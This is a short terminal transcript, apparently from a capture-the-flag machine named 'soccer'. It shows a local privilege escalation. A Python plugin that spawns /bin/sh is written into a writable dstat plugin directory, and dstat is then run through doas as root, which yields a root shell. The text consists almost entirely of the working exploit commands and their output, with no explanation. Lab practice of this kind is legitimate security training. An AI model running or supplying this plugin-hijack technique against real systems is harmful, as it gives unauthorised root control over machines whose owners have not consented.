 player@soccer:/dev/shm$ ll /usr/local/share/dstat/
total 8
drwxrwx--- 2 root player 4096 Jun 10 16:45 ./
drwxr-xr-x 6 root root   4096 Nov 17  2022 ../
player@soccer:/dev/shm$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/
dstat_xxx.py
player@soccer:/dev/shm$ ll /usr/local/share/dstat/
total 12
drwxrwx--- 2 root   player 4096 Jun 10 16:45 ./
drwxr-xr-x 6 root   root   4096 Nov 17  2022 ../
-rw-rw-r-- 1 player player   39 Jun 10 16:45 dstat_xxx.py
player@soccer:/dev/shm$ doas -u root /usr/bin/dstat --xxx
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib;
see the module's documentation for alternative uses
  import imp
# id
uid=0(root) gid=0(root) groups=0(root)
#